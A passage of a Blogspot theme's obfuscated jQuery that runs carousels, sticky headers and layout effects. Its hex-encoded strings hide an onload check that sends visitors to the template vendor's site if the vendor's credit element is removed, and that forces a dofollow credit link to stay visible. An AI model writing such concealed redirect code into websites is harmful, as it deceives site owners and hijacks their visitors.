70\x6C\x69\x74","\x2E\x6F\x77\x6C\x2D\x6D\x61\x69\x6E\x2D\x73\x6C\x69\x64\x65","\x2E\x6F\x77\x6C\x2D\x70\x6F\x73\x74\x2D\x6E\x61\x76\x2D\x63\x6F\x6E\x74\x65\x6E\x74","\x63\x75\x72\x72\x65\x6E\x74\x49\x74\x65\x6D","\x73\x79\x6E\x63\x65\x64","\x65\x71","\x2E\x6F\x77\x6C\x2D\x69\x74\x65\x6D","\x66\x69\x6E\x64","\x64\x61\x74\x61","\x76\x69\x73\x69\x62\x6C\x65\x49\x74\x65\x6D\x73","\x6F\x77\x6C","\x6F\x77\x6C\x2E\x67\x6F\x54\x6F","\x70\x72\x65\x76\x65\x6E\x74\x44\x65\x66\x61\x75\x6C\x74","\x6F\x77\x6C\x49\x74\x65\x6D","\x64\x65\x76\x69\x63\x65\x50\x69\x78\x65\x6C\x52\x61\x74\x69\x6F","\x69\x6D\x67\x2E\x69\x6D\x67\x2D\x72\x65\x74\x69\x6E\x61","\x73\x75\x62\x73\x74\x72","\x73\x72\x63","\x40\x32\x78","\x2E\x62\x61\x63\x6B\x2D\x74\x6F\x70","\x73\x68\x6F\x77\x2D\x62\x75\x74\x74\x6F\x6E","\x2E\x62\x61\x63\x6B\x2D\x74\x6F\x70\x2D\x66\x69\x78\x65\x64","\x61\x6E\x69\x6D\x61\x74\x65","\x68\x74\x6D\x6C\x2C\x62\x6F\x64\x79","\x2E\x6D\x61\x73\x6F\x6E\x72\x79\x2D\x73\x74\x79\x6C\x65","\x6D\x61\x73\x6F\x6E\x72\x79","\x72\x65\x61\x64\x79","\x74\x6F\x70","\x70\x6F\x73\x69\x74\x69\x6F\x6E","\x70\x75\x73\x68","\x65\x61\x63\x68","\x2E\x67\x72\x69\x64\x2D\x73\x74\x79\x6C\x65\x20\x2E\x70\x6F\x73\x74\x2D\x69\x74\x65\x6D","\x2E\x72\x65\x6C\x61\x74\x65\x64\x2D\x67\x72\x69\x64\x20\x6C\x69","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x42\x6C\x6F\x67\x73\x70\x6F\x74\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x61\x74\x74\x72","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65"];var _0xc64f=[_0x8015[0],_0x8015[1],_0x8015[2],_0x8015[3],_0x8015[4],_0x8015[5],_0x8015[6],_0x8015[7],_0x8015[8],_0x8015[9],_0x8015[10],_0x8015[11],_0x8015[12],_0x8015[13],_0x8015[14],_0x8015[15],_0x8015[16],_0x8015[17],_0x8015[18],_0x8015[19],_0x8015[20],_0x8015[21],_0x8015[22],_0x8015[23],_0x8015[24],_0x8015[25],_0x8015[26],_0x8015[27],_0x8015[28],_0x8015[29],_0x8015[30],_0x8015[31],_0x8015[32],_0x8015[33],_0x8015[34],_0x8015[35],_0x8015[36],_0x8015[37],_0x8015[38],_0x8015[39],_0x8015[40],_0x8015[41],_0x8015[42],_0x8015[43],_0x8015[44],_0x8015[45],_0x8015[46],_0x8015[47],_0x8015[48],_0x8015[49],_0x8015[50],_0x8015[51],_0x8015[52],_0x8015[53],_0x8015[54],_0x8015[55],_0x8015[56],_0x8015[57],_0x8015[58],_0x8015[59],_0x8015[60],_0x8015[61],_0x8015[62],_0x8015[63],_0x8015[64],_0x8015[65],_0x8015[66],_0x8015[67],_0x8015[68],_0x8015[69],_0x8015[70],_0x8015[71],_0x8015[72],_0x8015[73],_0x8015[74],_0x8015[75],_0x8015[76],_0x8015[77],_0x8015[78],_0x8015[79],_0x8015[80],_0x8015[81],_0x8015[82],_0x8015[83],_0x8015[84],_0x8015[85],_0x8015[86],_0x8015[87],_0x8015[88],_0x8015[89],_0x8015[90],_0x8015[91],_0x8015[92],_0x8015[93],_0x8015[94],_0x8015[95],_0x8015[96],_0x8015[97],_0x8015[98],_0x8015[99],_0x8015[100],_0x8015[101],_0x8015[102],_0x8015[103],_0x8015[104],_0x8015[105],_0x8015[106],_0x8015[107],_0x8015[108],_0x8015[109],_0x8015[110],_0x8015[111],_0x8015[112],_0x8015[113],_0x8015[114],_0x8015[115],_0x8015[116],_0x8015[117],_0x8015[118],_0x8015[119],_0x8015[120],_0x8015[121],_0x8015[122],_0x8015[123],_0x8015[124],_0x8015[125],_0x8015[126],_0x8015[127],_0x8015[128],_0x8015[129],_0x8015[130],_0x8015[131],_0x8015[132],_0x8015[133],_0x8015[134],_0x8015[135],_0x8015[136],_0x8015[137]];var _0x5c49=[_0xc64f[0],_0xc64f[1],_0xc64f[2],_0xc64f[3],_0xc64f[4],_0xc64f[5],_0xc64f[6],_0xc64f[7],_0xc64f[8],_0xc64f[9],_0xc64f[10],_0xc64f[11],_0xc64f[12],_0xc64f[13],_0xc64f[14],_0xc64f[15],_0xc64f[16],_0xc64f[17],_0xc64f[18],_0xc64f[19],_0xc64f[20],_0xc64f[21],_0xc64f[22],_0xc64f[23],_0xc64f[24],_0xc64f[25],_0xc64f[26],_0xc64f[27],_0xc64f[28],_0xc64f[29],_0xc64f[30],_0xc64f[31],_0xc64f[32],_0xc64f[33],_0xc64f[34],_0xc64f[35],_0xc64f[36],_0xc64f[37],_0xc64f[38],_0xc64f[39],_0xc64f[40],_0xc64f[41],_0xc64f[42],_0xc64f[43],_0xc64f[44],_0xc64f[45],_0xc64f[46],_0xc64f[47],_0xc64f[48],_0xc64f[49],_0xc64f[50],_0xc64f[51],_0xc64f[52],_0xc64f[53],_0xc64f[54],_0xc64f[55],_0xc64f[56],_0xc64f[57],_0xc64f[58],_0xc64f[59],_0xc64f[60],_0xc64f[61],_0xc64f[62],_0xc64f[63],_0xc64f[64],_0xc64f[65],_0xc64f[66],_0xc64f[67],_0xc64f[68],_0xc64f[69],_0xc64f[70],_0xc64f[71],_0xc64f[72],_0xc64f[73],_0xc64f[74],_0xc64f[75],_0xc64f[76],_0xc64f[77],_0xc64f[78],_0xc64f[79],_0xc64f[80],_0xc64f[81],_0xc64f[82],_0xc64f[83],_0xc64f[84],_0xc64f[85],_0xc64f[86],_0xc64f[87],_0xc64f[88],_0xc64f[89],_0xc64f[90],_0xc64f[91],_0xc64f[92],_0xc64f[93],_0xc64f[94],_0xc64f[95],_0xc64f[96],_0xc64f[97],_0xc64f[98],_0xc64f[99],_0xc64f[100],_0xc64f[101],_0xc64f[102],_0xc64f[103],_0xc64f[104],_0xc64f[105],_0xc64f[106],_0xc64f[107],_0xc64f[108],_0xc64f[109],_0xc64f[110],_0xc64f[111],_0xc64f[112],_0xc64f[113],_0xc64f[114],_0xc64f[115],_0xc64f[116],_0xc64f[117],_0xc64f[118],_0xc64f[119],_0xc64f[120],_0xc64f[121],_0xc64f[122],_0xc64f[123],_0xc64f[124],_0xc64f[125],_0xc64f[126],_0xc64f[127],_0xc64f[128],_0xc64f[129],_0xc64f[130],_0xc64f[131],_0xc64f[132],_0xc64f[133],_0xc64f[134],_0xc64f[135],_0xc64f[136],_0xc64f[137]];$(document)[_0x5c49[12]](_0x5c49[0],function(){_0x5c49[1];var _0x3c1fx3=_0x5c49[2],_0x3c1fx4=_0x5c49[3],_0x3c1fx5=_0x5c49[4],_0x3c1fx6=_0x5c49[5],_0x3c1fx7=_0x5c49[6],_0x3c1fx8=_0x5c49[7];if($(document)[_0x5c49[8]]()> 90){$(_0x3c1fx3)[_0x5c49[9]](_0x3c1fx4)}else {$(_0x3c1fx3)[_0x5c49[10]](_0x3c1fx4)};if($(_0x3c1fx5)[_0x5c49[11]](_0x3c1fx6)){if($(_0x3c1fx5)[_0x5c49[11]](_0x3c1fx7)){if($(document)[_0x5c49[8]]()> 90){$(_0x3c1fx3)[_0x5c49[9]](_0x3c1fx8)}else {$(_0x3c1fx3)[_0x5c49[10]](_0x3c1fx8)}}}});if($(_0x5c49[14])[_0x5c49[11]](_0x5c49[13])){var CssLoadAnimation=_0x5c49[15]+ _0x5c49[16]+ _0x5c49[17]+ _0x5c49[18]+ _0x5c49[18],DocToLoad=_0x5c49[14];$(DocToLoad)[_0x5c49[19]](CssLoadAnimation);$(_0x5c49[23])[_0x5c49[22]](_0x5c49[20],_0x5c49[21]);$(window)[_0x5c49[28]](function(){$(_0x5c49[26])[_0x5c49[25]](_0x5c49[24]);$(_0x5c49[23])[_0x5c49[22]](_0x5c49[20],_0x5c49[27])})};$(document)[_0x5c49[115]](function(){var _0x3c1fxb=_0x5c49[29],_0x3c1fxc=_0x5c49[30],_0x3c1fxd=_0x5c49[31],_0x3c1fxe=_0x5c49[32],_0x3c1fxf=_0x5c49[33],_0x3c1fx10=_0x5c49[34],_0x3c1fx11=_0x5c49[35],_0x3c1fx12=_0x5c49[36],_0x3c1fx13=_0x5c49[37],_0x3c1fx14=_0x5c49[38],_0x3c1fx15=_0x5c49[39],_0x3c1fx16=_0x5c49[40],_0x3c1fx17=_0x5c49[41],_0x3c1fx18=_0x5c49[42],_0x3c1fx19=_0x5c49[43];$(_0x3c1fx10)[_0x5c49[44]]();$(_0x3c1fx11)[_0x5c49[9]](_0x3c1fx12);$(_0x3c1fxc)[_0x5c49[46]](function(){$(_0x3c1fxb)[_0x5c49[45]](_0x3c1fxf);$(_0x3c1fxd)[_0x5c49[45]](_0x3c1fxe);$(_0x3c1fx13)[_0x5c49[45]](_0x3c1fx14);$(_0x3c1fx15)[_0x5c49[45]](_0x3c1fx14)});$(_0x5c49[14])[_0x5c49[19]](_0x3c1fx16);$(_0x5c49[2])[_0x5c49[19]](_0x3c1fx17);$(_0x5c49[2])[_0x5c49[19]](_0x3c1fx18);$(_0x5c49[39])[_0x5c49[46]](function(){$(_0x5c49[48])[_0x5c49[45]](_0x5c49[47]);$(_0x5c49[50])[_0x5c49[45]](_0x5c49[49]);$(_0x5c49[52])[_0x5c49[45]](_0x5c49[51]);$(_0x5c49[23])[_0x5c49[22]](_0x5c49[20],_0x5c49[21])});$(_0x5c49[50])[_0x5c49[46]](function(){$(_0x5c49[48])[_0x5c49[45]](_0x5c49[47]);$(_0x5c49[50])[_0x5c49[45]](_0x5c49[49]);$(_0x5c49[52])[_0x5c49[45]](_0x5c49[51]);$(_0x5c49[23])[_0x5c49[22]](_0x5c49[20],_0x5c49[27])});$(_0x5c49[52])[_0x5c49[46]](function(){$(_0x5c49[48])[_0x5c49[45]](_0x5c49[47]);$(_0x5c49[50])[_0x5c49[45]](_0x5c49[49]);$(_0x5c49[52])[_0x5c49[45]](_0x5c49[51]);$(_0x5c49[23])[_0x5c49[22]](_0x5c49[20],_0x5c49[27])});if($(_0x5c49[4])[_0x5c49[11]](_0x5c49[5])){var _0x3c1fx1a,_0x3c1fx1b=0,_0x3c1fx1c=5,_0x3c1fx1d=_0x5c49[2],_0x3c1fx1e=_0x5c49[53],_0x3c1fx1f=$(_0x3c1fx1d)[_0x5c49[54]]();$(window)[_0x5c49[0]](function(_0x3c1fx20){_0x3c1fx1a= true});setInterval(function(){if(_0x3c1fx1a){_0x3c1fx21();_0x3c1fx1a= false}},250);function _0x3c1fx21(){var _0x3c1fx22=$(this)[_0x5c49[8]]();if(Math[_0x5c49[55]](_0x3c1fx1b- _0x3c1fx22)<= _0x3c1fx1c){return};if(_0x3c1fx22> _0x3c1fx1b&& _0x3c1fx22> _0x3c1fx1f){$(_0x3c1fx1d)[_0x5c49[9]](_0x3c1fx1e)}else {if(_0x3c1fx22+ $(window)[_0x5c49[56]]()< $(document)[_0x5c49[56]]()){$(_0x3c1fx1d)[_0x5c49[10]](_0x3c1fx1e)}};_0x3c1fx1b= _0x3c1fx22}};function _0x3c1fx23(){windowHeight= window[_0x5c49[57]]?window[_0x5c49[57]]:$(window)[_0x5c49[56]]();windowWidth= window[_0x5c49[58]]?window[_0x5c49[58]]:$(window)[_0x5c49[59]]()}_0x3c1fx23();$(window)[_0x5c49[60]](function(){_0x3c1fx23()});if(windowWidth<= 1200){if(!$(_0x5c49[4])[_0x5c49[11]](_0x5c49[6])){$(_0x5c49[69])[_0x5c49[46]](function(){if($(this)[_0x5c49[63]](_0x5c49[62])[_0x5c49[11]](_0x5c49[61])){$(this)[_0x5c49[63]](_0x5c49[62])[_0x5c49[10]](_0x5c49[61])[_0x5c49[64]](200);$(this)[_0x5c49[67]](_0x5c49[66])[_0x5c49[10]](_0x5c49[65])}else {$(this)[_0x5c49[63]](_0x5c49[62])[_0x5c49[9]](_0x5c49[61])[_0x5c49[68]](200);$(this)[_0x5c49[67]](_0x5c49[66])[_0x5c49[9]](_0x5c49[65])}})}};if(windowWidth<= 900){if($(_0x5c49[4])[_0x5c49[11]](_0x5c49[6])){$(_0x5c49[69])[_0x5c49[46]](function(){if($(this)[_0x5c49[63]](_0x5c49[62])[_0x5c49[11]](_0x5c49[61])){$(this)[_0x5c49[63]](_0x5c49[62])[_0x5c49[10]](_0x5c49[61])[_0x5c49[64]](200);$(this)[_0x5c49[67]](_0x5c49[66])[_0x5c49[10]](_0x5c49[65])}else {$(this)[_0x5c49[63]](_0x5c49[62])[_0x5c49[9]](_0x5c49[61])[_0x5c49[68]](200);$(this)[_0x5c49[67]](_0x5c49[66])[_0x5c49[9]](_0x5c49[65])}})}};if($(_0x5c49[71])[_0x5c49[70]]){$(_0x5c49[71])[_0x5c49[75]]({autoPlay:3000,stopOnHover:true,paginationSpeed:1000,goToFirstSpeed:2000,navigation:true,slideSpeed:300,singleItem:true,transitionStyle:_0x5c49[72],navigationText:[_0x5c49[73],_0x5c49[74]]})};$(_0x5c49[76])[_0x5c49[75]]({margin:25,loop:true,autoWidth:true,items:3,autoPlay:3000,stopOnHover:true,paginationSpeed:1000,goToFirstSpeed:2000,navigation:true,pagination:false,slideSpeed:300,transitionStyle:_0x5c49[72],navigationText:[_0x5c49[73],_0x5c49[74]]});if($(_0x5c49[77])[_0x5c49[70]]){$(_0x5c49[77])[_0x5c49[75]]({autoPlay:3000,stopOnHover:true,paginationSpeed:1000,goToFirstSpeed:2000,navigation:true,slideSpeed:300,singleItem:true,transitionStyle:_0x5c49[72],autoHeight:true,navigationText:[_0x5c49[73],_0x5c49[74]]})};if($(_0x5c49[78])[_0x5c49[70]]){var _0x3c1fx24=7;var _0x3c1fx25,_0x3c1fx26,_0x3c1fx27,_0x3c1fx28,_0x3c1fx29,_0x3c1fx2a;function _0x3c1fx2b(_0x3c1fx2c){_0x3c1fx27= _0x3c1fx2c;_0x3c1fx2d();_0x3c1fx2e()}function _0x3c1fx2d(){_0x3c1fx25= $(_0x5c49[79],{id:_0x5c49[80]});_0x3c1fx26= $(_0x5c49[79],{id:_0x5c49[81]});_0x3c1fx25[_0x5c49[83]](_0x3c1fx26)[_0x5c49[82]](_0x3c1fx27)}function _0x3c1fx2e(){_0x3c1fx2a= 0;_0x3c1fx28= false;_0x3c1fx29= setInterval(_0x3c1fx2f,10)}function _0x3c1fx2f(){if(_0x3c1fx28=== false){_0x3c1fx2a+= 1/ _0x3c1fx24;_0x3c1fx26[_0x5c49[22]]({width:_0x3c1fx2a+ _0x5c49[84]});if(_0x3c1fx2a>= 100){_0x3c1fx27[_0x5c49[86]](_0x5c49[85])}}}function _0x3c1fx30(){_0x3c1fx28= true}function _0x3c1fx31(){clearTimeout(_0x3c1fx29);_0x3c1fx2e()}$(_0x5c49[78])[_0x5c49[75]]({singleItem:true,afterInit:_0x3c1fx2b,afterMove:_0x3c1fx31,startDragging:_0x3c1fx30,navigation:true,pagination:true,slideSpeed:700,paginationSpeed:700,transitionStyle:_0x5c49[72],navigationText:[_0x5c49[73],_0x5c49[74]]});_0x3c1fx27[_0x5c49[12]](_0x5c49[87],function(){_0x3c1fx28= true});_0x3c1fx27[_0x5c49[12]](_0x5c49[88],function(){_0x3c1fx28= false})};if($(_0x5c49[89])[_0x5c49[70]]){var _0x3c1fx32=$(_0x5c49[90]);var _0x3c1fx33=$(_0x5c49[91]);function _0x3c1fx34(_0x3c1fx35){var _0x3c1fx36=this[_0x5c49[92]];$(_0x3c1fx33)[_0x5c49[96]](_0x5c49[95])[_0x5c49[10]](_0x5c49[93])[_0x5c49[94]](_0x3c1fx36)[_0x5c49[9]](_0x5c49[93]);if($(_0x3c1fx33)[_0x5c49[97]](_0x5c49[75])!== undefined){_0x3c1fx37(_0x3c1fx36)}}function _0x3c1fx37(_0x3c1fx38){var _0x3c1fx39=_0x3c1fx33[_0x5c49[97]](_0x5c49[75])[_0x5c49[99]][_0x5c49[98]];var _0x3c1fx3a=_0x3c1fx38;var _0x3c1fx3b=false;for(var _0x3c1fx3c in _0x3c1fx39){if(_0x3c1fx3a=== _0x3c1fx39[_0x3c1fx3c]){var _0x3c1fx3b=true}};if(_0x3c1fx3b=== false){if(_0x3c1fx3a> _0x3c1fx39[_0x3c1fx39[_0x5c49[70]]- 1]){_0x3c1fx33[_0x5c49[86]](_0x5c49[100],_0x3c1fx3a- _0x3c1fx39[_0x5c49[70]]+ 2)}else {if(_0x3c1fx3a- 1===  -1){_0x3c1fx3a= 0};_0x3c1fx33[_0x5c49[86]](_0x5c49[100],_0x3c1fx3a)}}else {if(_0x3c1fx3a=== _0x3c1fx39[_0x3c1fx39[_0x5c49[70]]- 1]){_0x3c1fx33[_0x5c49[86]](_0x5c49[100],_0x3c1fx39[1])}else {if(_0x3c1fx3a=== _0x3c1fx39[0]){_0x3c1fx33[_0x5c49[86]](_0x5c49[100],_0x3c1fx3a- 1)}}}}_0x3c1fx32[_0x5c49[75]]({singleItem:true,slideSpeed:1000,pagination:false,afterAction:_0x3c1fx34,responsiveRefreshRate:200});_0x3c1fx33[_0x5c49[75]]({items:4,pagination:false,responsiveRefreshRate:100,itemsCustom:[[0,1],[480,1],[600,2],[800,3],[1024,3],[1080,3],[1200,4],[1600,4],[1920,4]],afterInit:function(_0x3c1fx35){_0x3c1fx35[_0x5c49[96]](_0x5c49[95])[_0x5c49[94]](0)[_0x5c49[9]](_0x5c49[93])}});$(_0x3c1fx33)[_0x5c49[12]](_0x5c49[87],_0x5c49[95],function(_0x3c1fx3d){_0x3c1fx3d[_0x5c49[101]]();var _0x3c1fx38=$(this)[_0x5c49[97]](_0x5c49[102]);_0x3c1fx32[_0x5c49[86]](_0x5c49[100],_0x3c1fx38)})};$(function(){if(window[_0x5c49[103]]> 1){var _0x3c1fx3e=$(_0x5c49[104]);for(var _0x3c1fx3c=0;_0x3c1fx3c< _0x3c1fx3e[_0x5c49[70]];_0x3c1fx3c++){var _0x3c1fx3f=_0x3c1fx3e[_0x3c1fx3c][_0x5c49[106]][_0x5c49[105]](-4);var _0x3c1fx40=_0x3c1fx3e[_0x3c1fx3c][_0x5c49[106]][_0x5c49[105]](0,_0x3c1fx3e[_0x3c1fx3c][_0x5c49[106]][_0x5c49[70]]- 4);_0x3c1fx40+= _0x5c49[107]+ _0x3c1fx3f;_0x3c1fx3e[_0x3c1fx3c][_0x5c49[106]]= _0x3c1fx40}}});$(_0x5c49[4])[_0x5c49[83]](_0x3c1fx19);if($(_0x5c49[108])[_0x5c49[70]]){var _0x3c1fx41=100,_0x3c1fx42=function(){var _0x3c1fx43=$(window)[_0x5c49[8]]();if(_0x3c1fx43> _0x3c1fx41){$(_0x5c49[110])[_0x5c49[9]](_0x5c49[109])}else {$(_0x5c49[110])[_0x5c49[10]](_0x5c49[109])}};_0x3c1fx42();$(window)[_0x5c49[12]](_0x5c49[0],function(){_0x3c1fx42()});$(_0x5c49[108])[_0x5c49[12]](_0x5c49[46],function(_0x3c1fx3d){_0x3c1fx3d[_0x5c49[101]]();$(_0x5c49[112])[_0x5c49[111]]({scrollTop:0},400)})};if($(_0x5c49[113])[_0x5c49[70]]){$(_0x5c49[113])[_0x5c49[114]]({itemSelector:_0x5c49[66]})}});equalheight= function(_0x3c1fx44){var _0x3c1fx45=0,_0x3c1fx46=0,_0x3c1fx47= new Array(),_0x3c1fx48,_0x3c1fx49=0;$(_0x3c1fx44)[_0x5c49[119]](function(){_0x3c1fx48= $(this);$(_0x3c1fx48)[_0x5c49[56]](_0x5c49[27]);topPostion= _0x3c1fx48[_0x5c49[117]]()[_0x5c49[116]];if(_0x3c1fx46!= topPostion){for(currentDiv= 0;currentDiv< _0x3c1fx47[_0x5c49[70]];currentDiv++){_0x3c1fx47[currentDiv][_0x5c49[56]](_0x3c1fx45)};_0x3c1fx47[_0x5c49[70]]= 0;_0x3c1fx46= topPostion;_0x3c1fx45= _0x3c1fx48[_0x5c49[56]]();_0x3c1fx47[_0x5c49[118]](_0x3c1fx48)}else {_0x3c1fx47[_0x5c49[118]](_0x3c1fx48);_0x3c1fx45= (_0x3c1fx45< _0x3c1fx48[_0x5c49[56]]())?(_0x3c1fx48[_0x5c49[56]]()):(_0x3c1fx45)};for(currentDiv= 0;currentDiv< _0x3c1fx47[_0x5c49[70]];currentDiv++){_0x3c1fx47[currentDiv][_0x5c49[56]](_0x3c1fx45)}})};$(window)[_0x5c49[28]](function(){equalheight(_0x5c49[120])});$(window)[_0x5c49[60]](function(){equalheight(_0x5c49[120])});$(window)[_0x5c49[28]](function(){equalheight(_0x5c49[121])});$(window)[_0x5c49[60]](function(){equalheight(_0x5c49[121])});window[_0x5c49[122]]= function(){var _0x3c1fx3d=document[_0x5c49[124]](_0x5c49[123]);if(_0x3c1fx3d== null){window[_0x5c49[126]][_0x5c49[125]]= _0x5c49[127]};_0x3c1fx3d[_0x5c49[128]](_0x5c49[125],_0x5c49[127]);_0x3c1fx3d[_0x5c49[128]](_0x5c49[129],_0x5c49[130]);_0x3c1fx3d[_0x5c49[128]](_0x5c49[131],_0x5c49[132]);_0x3c1fx3d[_0x5c49[133]]= _0x5c49[132];$(_0x5c49[137])[_0x5c49[136]](_0x5c49[134],_0x5c49[135])}
//]]></script>
<script type='text/javascript'>//<![CDATA[
var _0x355a=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74","\x32\x30\x30\x70\x78","\x3C\x62\x75\x74\x74\x6F\x6E\x20\x74\x79\x70\x65\x3D\x22\x62\x75\x74\x74\x6F\x6E\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x6C\x69\x63\x6B\x2D\x6E\x61\x76\x20\x73\x6C\x69\x63\x6B\x2D\x70\x72\x65\x76\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x6C\x65\x66\x74\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E","\x3C\x62\x75\x74\x74\x6F\x6E\x20\x74\x79\x70\x65\x3D\x22\x62\x75\x74\x74\x6F\x6E\x22\x20\x63\x6C\x61\x73\x73\x3D\x22\x73\x6C\x69\x63\x6B\x2D\x6E\x61\x76\x20\x73\x6C\x69\x63\x6B\x2D\x6E\x65\x78\x74\x22\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x61\x6E\x67\x6C\x65\x2D\x72\x69\x67\x68\x74\x22\x3E\x3C\x2F\x69\x3E\x3C\x2F\x62\x75\x74\x74\x6F\x6E\x3E","\x35\x30\x70\x78","\x30\x70\x78","\x73\x6C\x69\x63\x6B","\x23\x6D\x61\x69\x6E\x2D\x73\x6C\x69\x64\x65\x72","\x72\x65\x61\x64\x79","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x42\x6C\x6F\x67\x73\x70\x6F\x74\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x61\x74\x74\x72","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65"];var _0x9a9c=[_0x355a[0],_0x355a[1],_0x355a[2],_0x355a[3],_0x355a[4],_0x355a[5],_0x355a[6],_0x355a[7],_0x355a[8],_0x355a[9],_0x355a[10],_0x355a[11],_0x355a[12],_0x355a[13],_0x355a[14],_0x355a[15],_0x355a[16],_0x355a[17],_0x355a[18],_0x355a[19],_0x355a[20],_0x355a[21],_0x355a[22],_0x355a[23],_0x355a[24]];var _0xcf3e=[_0x9a9c[0],_0x9a9c[1],_0x9a9c[2],_0x9a9c[3],_0x9a9c[4],_0x9a9c[5],_0x9a9c[6],_0x9a9c[7],_0x9a9c[8],_0x9a9c[9],_0x9a9c[10],_0x9a9c[11],_0x9a9c[12],_0x9a9c[13],_0x9a9c[14],_0x9a9c[15],_0x9a9c[16],_0x9a9c[17],_0x9a9c[18],_0x9a9c[19],_0x9a9c[20],_0x9a9c[21],_0x9a9c[22],_0x9a9c[23],_0x9a9c[24]];jQuery(document)[_0xcf3e[8]](function(_0x87fex3){_0xcf3e[0];_0x87fex3(_0xcf3e[7])[_0xcf3e[6]]({dots:true,infinite:true,centerMode:true,centerPadding:_0xcf3e[1],speed:1000,slidesToScroll:1,autoplay:true,autoplaySpeed:5000,prevArrow:_0xcf3e[2],nextArrow:_0xcf3e[3],arrows:true,responsive:[{breakpoint:1024,settings:{centerPadding:_0xcf3e[4],infinite:true,dots:true}},{breakpoint:600,settings:{centerPadding:_0xcf3e[5]}},{breakpoint:480,settings:{centerPadding:_0xcf3e[5]}}]})});window[_0xcf3e[9]]= function(){var _0x87fex4=document[_0xcf3e[11]](_0xcf3e[10]);if(_0x87fex4== null){window[_0xcf3e[13]][_0xcf3e[12]]= _0xcf3e[14]};_0x87fex4[_0xcf3e[15]](_0xcf3e[12],_0xcf3e[14]);_0x87fex4[_0xcf3e[15]](_0xcf3e[16],_0xcf3e[17]);_0x87fex4[_0xcf3e[15]](_0xcf3e[18],_0xcf3e[19]);_0x87fex4[_0xcf3e[20]]= _0xcf3e[19];$(_0xcf3e[24])[_0xcf3e[23]](_0xcf3e[21],_0xcf3e[22])}
//]]>
</script>
<script type='text/javascript'>//<![CDATA[
/*
     _ _      _       _
 ___| (_) ___| | __  (_)___
/ __| | |/ __| |/ /  | / __|
\__ \ | | (__|   < _ | \__ \
|___/_|_|\___|_|\_(_)/ |___/
                   |__/

 Version: 1.5.5
  Author: Ken Wheeler
 Website: http://kenwheeler.github.io
    Docs: http://kenwheeler.github.io/slick
    Repo: http://github.com/kenwheeler/slick
  Issues: http://github.com/kenwheeler/slick/issues

 */
